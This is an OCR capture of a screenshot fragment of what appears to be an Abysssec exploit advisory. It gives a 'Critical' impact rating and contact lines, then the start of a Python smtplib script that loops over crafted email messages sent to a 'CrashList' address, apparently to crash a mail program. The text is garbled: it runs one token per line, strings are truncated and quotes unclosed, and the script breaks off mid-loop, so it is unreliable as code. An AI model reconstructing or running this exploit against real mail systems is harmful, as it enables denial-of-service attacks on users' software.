
  Impact              :  Critical

  Contact             :  shahin [at] abysssec.com , info  [at] abysssec.com

  Twitter             :  @abysssec

'''
import
 smtplib

sender 
=
'from@fromdomain.com'
receivers 
=
[
'CrashList@wapteam-f5
message 
=
"""From: From Person <fr
To: To Person <CrashList@wapteam-f5
"""
#ReplayCount = 5
#while ReplayCount>0:
#   message = message + "Reply-To:
counter 
=
3
while
 counter
>
0
:
#   if counter != 50000 :